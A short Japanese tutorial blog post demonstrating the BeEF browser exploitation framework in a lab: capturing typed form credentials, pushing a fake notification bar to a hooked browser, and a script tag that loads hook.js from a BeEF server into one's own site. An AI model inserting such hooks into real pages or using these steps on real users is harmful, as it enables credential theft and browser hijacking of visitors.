前回の続きです。
今回はBeEFの機能を少しだけ簡潔に紹介します。
#【ID,Passwordの抜き取り】
「here」リンクをクリックします。

リンク先のサイトの「Order Your BeEF-Hamper」をクリックします。

適当な文字を入力し、「Buy buy!」ボタンをクリックします。

BeEF管理サイトのタブへ移動して、Logsタブを開くと
先ほど入力した情報が詳細に載っているのがわかります。

#【ブラウザへのコマンド実行】
「Current Browser」→「Commands」→「Fake Notification Bar」
とクリックし、最後に「Execute」ボタンをクリックします。

そして「The Butcher」タブへ移動するとポップアップが現れます。

#【自作のサイトにBeEF適用】
<script src="http://192.168.33.10:3000/hook.js"></script>
を自作サイトに追加するとBeEFが適用されます。
HOW TO USE BEEF – QUICK TUTORIAL
#【参考サイト・書籍】
BeEFホームページ
BeEFインストール
ブラウザハック